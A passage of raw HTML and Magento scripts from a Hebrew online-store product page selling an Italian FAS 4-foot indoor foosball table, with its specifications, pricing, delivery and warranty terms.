        <div class="value" >סדרת שולחנות הכדורגל החדשה של FAS האיטלקית מהווים דוגמא מצוינת של אומנות איטלקית ועיצוב 
בטוב טעם</div>
</div>

<div class="product alert price">
    <a href="https://www.ygl.co.il/productalert/add/price/product_id/912/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~/"
       title="הודע לי כאשר המחיר יורד" class="action alert">
        הודע לי כאשר המחיר יורד    </a>
</div>
<div class="product alert stock">
    <a href="https://www.ygl.co.il/productalert/add/stock/product_id/912/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~/"
       title="הודיעו לי על חזרתו של המוצר למלאי" class="action alert">
        הודיעו לי על חזרתו של המוצר למלאי    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="fas_smart_indoor_1"
          action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~/product/912/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="912" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="912" />
        <input name="form_key" type="hidden" value="n4NFMsdxeFaoTVvf" />                                    
                
<div
            class="ambanners ambanner-7"
        data-position="7"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-912]": {
            "priceBox": {
                "priceConfig":  {"productId":912,"priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":4390,"adjustments":[]},"oldPrice":{"amount":4390,"adjustments":[]},"basePrice":{"amount":3990,"adjustments":[]},"finalPrice":{"amount":3990,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

<div class="product-stock-delivery">
    <div class="condition">
        <span class="label">מצב:</span>
        <span>חדש מאריזה</span>
    </div>
            <div class="delivery">
            <span class="label">זמן אספקה:</span>
            <span>7 ימי עבודה</span>
        </div>
                            <div class="stock unavailable" title="זמינות">
                <span class="label">זמינות:</span>
                <span>אזל מהמלאי</span>
            </div>
            </div>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.ygl.co.il/football-table-game-fas-smart-indoor.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית &amp;url=https://www.ygl.co.il/football-table-game-fas-smart-indoor.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.ygl.co.il/football-table-game-fas-smart-indoor.html&amp;title=שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית " target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.ygl.co.il/football-table-game-fas-smart-indoor.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית &amp;body=https://www.ygl.co.il/football-table-game-fas-smart-indoor.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":912,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>הוספה למועדפים</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"912","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>הוסף להשוואה</span></a>

</div>
    <a href="https://www.ygl.co.il/sendfriend/product/send/id/912/cat_id/21/"
       class="action mailto friend"><span>דואר</span></a>
</div></div><div class="clearer"></div>                    <div class="product info detailed sss  ">
                                                    <div class="product data items ss " data-mage-init='{"tabs":{"openedState":"active","collapsible":"true"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>מפרט</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><h2 dir="rtl">שולחן כדורגל דגם Smils בגודל 4 פיט לשימוש פנים, מבית Fas האיטלקית</h2>
<h3 dir="rtl"><span style="font-size: 1.17em;"><br /></span></h3>
<h3 dir="rtl"><span style="font-size: 1.17em;">למבינים</span></h3>
<p dir="rtl"><a href="http://www.ygl.co.il/football-table-game.html" target="_blank">שולחנות כדורגל</a> הם מסוג המשחקים שמתחילים בעדינות ואז, בחלוף זמן קצר, המשחק הופך להיות מהיר, <br />עצבני, תחרותי ואגרסיבי יותר ויותר.. משחק מהנה עם שולחן כדורגל לאורך זמן, אנחנו חושבים שלא כדי</p>
<p dir="rtl">כדי שתוכלו להינות מחווית משחק מהנה עם שולחן כדורגל איכותי אשר יחזיק מעמד לאורך זמן,&nbsp;<br />לא כדאי להסתפק בשולחן סיני זול.</p>
<p dir="rtl">אנו ממליצים להשקיע קצת יותר ולקבל שולחן איכותי, עם ״גב״ חזק ועוד יותר חשוב:<br />בעיצוב מדהים שעושה כיף לשחק.</p>
<p dir="rtl">כן, אנחנו מתכוונים לסדרת שולחנות הכדורגל החדשה של FAS האיטלקית המהווים דוגמא מצוינת לאומנות<br /> איטלקית ועיצוב בטוב טעם. תהינו! שולחנות משחק של חברת FAS האיטלקית מתוכננים לספק הנאה משולמת<br /> ממשחק כדרוגל סוחף.</p>
<p dir="rtl">לשולחן סמייל של חברת פס האיטלקית גוף עץ קשיח עם רגלי פלדה, משטח משחק חלק, שחקני פלדת כרום חזקים. <br />שלא כמו שולחנות כדורגל אחרים סינים, שולחן איטלקי זה הוא אידיאלי לבתי ספר, מועדוני נוער, וכמובן גם לבית<br /> (אך אינו מתאים לשימוש מסחרי)</p>
<h3 dir="rtl">&nbsp;</h3>
<h3 dir="rtl">מפרט</h3>
<ul>
<li style="text-align: right;" dir="rtl">שולחן איטלקי מקצועי מקורי של חברת Fas האיטלקית דגם Smile</li>
<li style="text-align: right;" dir="rtl">גודל 4 fit לשימוש פנים</li>
<li style="text-align: right;" dir="rtl">ציפוי פלסטי לשמירת מראה מרהיב של השולחן לאורך זמן</li>
<li style="text-align: right;" dir="rtl">עובי פלטות 22 מ״מ</li>
<li style="text-align: right;" dir="rtl">רגלי שולחן חזקות, מתכת, פרופיל ריבועי 100X40מ״מ - ליציבות מירבית</li>
<li style="text-align: right;" dir="rtl">בובות שחקנים קשיחות בצבע אדום/כחול</li>
<li style="text-align: right;" dir="rtl">שוער מסתובב 180&deg; לוח תוצאות ידני</li>
<li style="text-align: right;" dir="rtl">5 כדורים</li>
<li style="text-align: right;" dir="rtl">משטח משחק חלק לחווית משחק מהירה יותר</li>
<li style="text-align: right;" dir="rtl">רגליות ניתנות להסרה ופירוק בקלות</li>
<li style="text-align: right;" dir="rtl">ידיות משחק פלסטיק קשיחות עשויות פוליאוריטן</li>
<li style="text-align: right;" dir="rtl">שחקנים אדומים וכחולים בעלי עמידות גבוהה לאורך זמן</li>
<li style="text-align: right;" dir="rtl">מידות: א-114.5 ר-70.5 ג-85 ס"מ</li>
</ul>
<h3>&nbsp;</h3>
<h3>כדאי לדעת</h3>
<p>מה ההבדל בין מוט רגיל למוט לטלסקופי?<br />מוט רגיל הוא מוט המפעיל את השחקנים, כשצידו השני בולט החוצה לעבר השחק השני.<br />מוט טלסקופי הוא מוט שאינו בולט לעבר השחקן השני ומאפשר משחק בטוח,&nbsp;<br />ללא פציעות ובנוחות מלאה של שני השחקנים משני צידי השולחן</p>
<h3>&nbsp;<span style="font-size: 12px;">&nbsp;</span></h3>
<h3>שימוש פנים או חוץ?</h3>
<p>שולחן כדורגל המיועד לשימוש פנים אינו מתאים לשימוש חוץ<br />חלקים נעים עדינים יפגעו תוך זמן קצר בשל תנאי לחות, חול, שמש או גשם<br />לכן כדאי לרכוש שולחן כדורגל לשימוש חוץ, אפילו אם אתם עומדים לאחסנו במרפסת</p></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>מידע נוסף</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">מידע נוסף</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">פנים או חוץ</th>
                    <td class="col data" data-th="&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x05D0;&#x05D5;&#x20;&#x05D7;&#x05D5;&#x05E5;">שימוש פנים</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">סוג משחק</th>
                    <td class="col data" data-th="&#x05E1;&#x05D5;&#x05D2;&#x20;&#x05DE;&#x05E9;&#x05D7;&#x05E7;">כדורגל</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">  קבוע/מתקפל</th>
                    <td class="col data" data-th="&#x20;&#x20;&#x05E7;&#x05D1;&#x05D5;&#x05E2;&#x2F;&#x05DE;&#x05EA;&#x05E7;&#x05E4;&#x05DC;">קבוע</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">גודל השולחן</th>
                    <td class="col data" data-th="&#x05D2;&#x05D5;&#x05D3;&#x05DC;&#x20;&#x05D4;&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;">4 פיט	</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">מותג</th>
                    <td class="col data" data-th="&#x05DE;&#x05D5;&#x05EA;&#x05D2;">Fas</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-custom.tab-title"
                                 data-role="collapsible" id="tab-label-custom.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#custom.tab"
                                   id="tab-label-custom.tab-title">
                                    <span>פרטים</span>
                                </a>
                            </div>
                            <div class="data item content" id="custom.tab" data-role="content">
                                
<table class="product-static-info ss">
    <tbody>
                            <tr>
                    <td  >
                <span>שיטת תשלום:</span>
                <span>ניתן לשלם בבית בעת קבלת המוצר</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="שירות בלעדי של יגל: באם בחרת באפשרות תשלום בביתך, תחויב בעלות המשלוח בלבד, את יתרת התשלום העבר לשליח או למתקין. חשבונית מס קבלה תשלח בדואר"
                   data-original-title="שירות בלעדי של יגל: באם בחרת באפשרות תשלום בביתך, תחויב בעלות המשלוח בלבד, את יתרת התשלום העבר לשליח או למתקין. חשבונית מס קבלה תשלח בדואר">
                </i>
            </td>
                                <td  >
                <span>משלוח:</span>
                <span> יוצא ממחסננו למחרת אישור מחברת האשראי</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לאחר אישור מצאי מלאי ואישור חברת האשראי שלך, המוצר יצא למרכז החלוקה, ומשם היישר לכתובתך"
                   data-original-title="לאחר אישור מצאי מלאי ואישור חברת האשראי שלך, המוצר יצא למרכז החלוקה, ומשם היישר לכתובתך">
                </i>
            </td>
                    </tr>
                                <tr>
                    <td  >
                <span>קניה בטוחה:</span>
                <span>זיכוי מיידי בהשבת המוצר חדש באריזתו</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="במידה וטרם פתחת את אריזת המוצר, תוכל להשיבו למחסנינו ולקבל זיכוי מלא - בלי שאלות! פרט לדמי המשלוח וההתקנה, עפ״י התקנון"
                   data-original-title="במידה וטרם פתחת את אריזת המוצר, תוכל להשיבו למחסנינו ולקבל זיכוי מלא - בלי שאלות! פרט לדמי המשלוח וההתקנה, עפ״י התקנון">
                </i>
            </td>
                                <td  >
                <span>איסוף:</span>
                <span> ניתן לאסוף עצמי הרצליה \ תל אביב</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לאחר בחירת ״איסוף עצמי״ באפשרויות המשלוח, תקבל בתיבת המייל חשבונית מס המאפשרת לאסוף המוצר ממחסנינו. כתובת המחסן תקבע בהתאם למלאי נוכחי"
                   data-original-title="לאחר בחירת ״איסוף עצמי״ באפשרויות המשלוח, תקבל בתיבת המייל חשבונית מס המאפשרת לאסוף המוצר ממחסנינו. כתובת המחסן תקבע בהתאם למלאי נוכחי">
                </i>
            </td>
                    </tr>
                                <tr>
                    <td  >
                <span>אחריות:</span>
                <span>נהנה משירות אחריות כפולה של יגל </span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="האחריות הכפולה מספקת שקט נפשי, בעת תקלה בתקשורת מול היבואן, יגל מספקת את גג האחריות הכפולה והטיפול יעבור אלינו"
                   data-original-title="האחריות הכפולה מספקת שקט נפשי, בעת תקלה בתקשורת מול היבואן, יגל מספקת את גג האחריות הכפולה והטיפול יעבור אלינו">
                </i>
            </td>
                                <td  >
                <span>תשלומים:</span>
                <span>עד 12 תשלומים ללא ריבית</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לביצוע הזמנה ב 13 תשלומים ומעלה (ללא ריבית!) יש להתקשר ישירות 03-501-3994"
                   data-original-title="לביצוע הזמנה ב 13 תשלומים ומעלה (ללא ריבית!) יש להתקשר ישירות 03-501-3994">
                </i>
            </td>
                    </tr>
                </tbody>
</table>
<script>
    require([
        'jquery',
        "mage/tooltip"
    ], function ($) {
        'use strict';
        $('[data-toggle="tooltip"]').tooltip();
    });
</script>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-product.info.faq-title"
                                 data-role="collapsible" id="tab-label-product.info.faq">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#product.info.faq"
                                   id="tab-label-product.info.faq-title">
                                    <span>FAQ</span>
                                </a>
                            </div>
                            <div class="data item content" id="product.info.faq" data-role="content">
                                
	
<script type="text/javascript">
		require([
			'jquery',
			'Lof_All/lib/fancybox/jquery.fancybox.pack'
			],function() {
			jQuery('#faqform1060832881768864520').submit(function(e){
				 e.preventDefault();
				 if(jQuery(this).validation('isValid') == true) {
				 	jQuery('.faqform-loading').addClass('ajax-loading');
    				ajaxurl  =  'https://www.ygl.co.il/loffaq/product/add/';
		            jQuery.ajax({
		                url: ajaxurl,
		                type:'POST',
		                dataType: 'json',
		                data: new FormData(this), // Data sent to server, a set of key/value pairs (i.e. form fields and values)
						contentType: false,       // The content type used when sending data to the server.
						cache: false,             // To unable request pages to be cached
						processData:false,        // To send DOMDocument or non processed data file it is set to false
		                success: function(data) {
		                	jQuery('#faqform1060832881768864520')[0].reset();
		                	jQuery('.faqform-loading').removeClass('ajax-loading');
		                	parent.jQuery.fancybox.close();
		                }
		            });
		        }
			});
		});
	</script>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-blog.relatedposts.tab-title"
                                 data-role="collapsible" id="tab-label-blog.relatedposts.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#blog.relatedposts.tab"
                                   id="tab-label-blog.relatedposts.tab-title">
                                    <span>מאמרים</span>
                                </a>
                            </div>
                            <div class="data item content" id="blog.relatedposts.tab" data-role="content">
                                

            <div class="mfblog-related-posts-block block related">
                <div class="block-content">
            <!-- post list -->
            <div class="post-list">
                                                        <!-- post item -->
                    <div class="post-item d-flex mb-4">
                        <div class="image-container">
                            <a class="image-wrap _4x3" title="10 טריקים שיהפכו אותך לשחקן כדורגל שולחן" href="https://www.ygl.co.il/news/10-foosball-tips.html">
                                                                <div class="animation-type-zoom bg-img mfblogunveil" data-original="https://www.ygl.co.il/media/blog/cache/500x_0/magefan_blog/football_table.jpg"></div>
                            </a>
                        </div>
                        <div class="block-info px-3">
                            <div class="post-title m-0 mb-2">
                                <a class="post-item-name" title="10 טריקים שיהפכו אותך לשחקן כדורגל שולחן" href="https://www.ygl.co.il/news/10-foosball-tips.html">
                                    10 טריקים שיהפכו אותך לשחקן כדורגל שולחן                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- END post item -->
                                                        <!-- post item -->
                    <div class="post-item d-flex mb-4">
                        <div class="image-container">
                            <a class="image-wrap _4x3" title="שולחנות כדורגל באיכות שטרם הכרת - FAS" href="https://www.ygl.co.il/news/the-best-soccer-tables.html">
                                                                <div class="animation-type-zoom bg-img mfblogunveil" data-original="https://www.ygl.co.il/media/blog/cache/500x_0/magefan_blog/fas-football-tables.jpeg"></div>
                            </a>
                        </div>
                        <div class="block-info px-3">
                            <div class="post-title m-0 mb-2">
                                <a class="post-item-name" title="שולחנות כדורגל באיכות שטרם הכרת - FAS" href="https://www.ygl.co.il/news/the-best-soccer-tables.html">
                                    שולחנות כדורגל באיכות שטרם הכרת - FAS                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- END post item -->
                            </div>
            <!-- END post list -->
        </div>
    </div>
                                </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="n4NFMsdxeFaoTVvf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ygl.co.il\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ygl.co.il\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ygl.co.il\/","customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI","size":"normal","theme":"light","hl":""},"invisible":false}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm","ga4_customer_section"],"checkout\/cart\/delete":["cart","gtm","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm","ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm","ga4_customer_section"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.ygl.co.il\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","ga4_customer_section","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "345600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ygl.co.il\/page_cache\/block\/render\/id\/912\/category\/21\/","handles":["default","catalog_product_view","catalog_product_view_id_912","catalog_product_view_sku_fas_smart_indoor_1","catalog_product_view_type_simple","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/tables\/football-table-game-fas-smart-indoor.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>





<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_product_view","url":"https:\/\/www.ygl.co.il\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.ygl.co.il/event/action/capture/"}}'></span><div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ygl.co.il\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"912":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/football-table-game-fas-smart-indoor.html?options=cart\",\"data\":{\"product\":\"912\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ygl.co.il\/football-table-game-fas-smart-indoor.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ygl.co.il\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"912\",\"uenc\":\"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":3990,"max_price":3990,"max_regular_price":3990,"minimal_regular_price":3990,"special_price":null,"minimal_price":3990,"regular_price":4390,"formatted_prices":{"final_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","max_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","minimal_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","max_regular_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u200f4,390.00\u00a0\u20aa<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u200f0.00\u00a0\u20aa<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3990,"max_price":3990,"max_regular_price":3990,"minimal_regular_price":3990,"special_price":3990,"minimal_price":3990,"regular_price":4390,"formatted_prices":{"final_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","max_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","minimal_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","max_regular_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>","regular_price":"<span class=\"price\">\u200f4,390.00\u00a0\u20aa<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u200f3,990.00\u00a0\u20aa<\/span>"}},"images":[{"url":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/cache\/b355277a8ed94ee2b71d1a57043b2f07\/s\/m\/smart_indoor_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 